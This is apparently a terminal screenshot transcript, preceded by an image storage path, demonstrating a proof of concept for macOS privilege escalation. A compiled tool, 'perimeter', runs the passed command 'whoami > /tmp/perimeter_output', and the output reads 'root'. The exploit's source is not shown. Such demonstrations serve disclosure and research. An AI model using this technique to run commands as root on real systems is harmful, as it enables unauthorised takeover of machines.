 nsecho | /tmp > gcc perimeter.m -o perimeter -framework Foundation
nsecho | /tmp > ./perimeter 'whoami > /tmp/perimeter_output'
2023-06-29 17:31:47.610 perimeter[14142:3387782] Executed cmd: "whoami > /tmp/perimeter_output"
^C⏎
nsecho | /tmp > cat perimeter_output
root
nsecho | /tmp >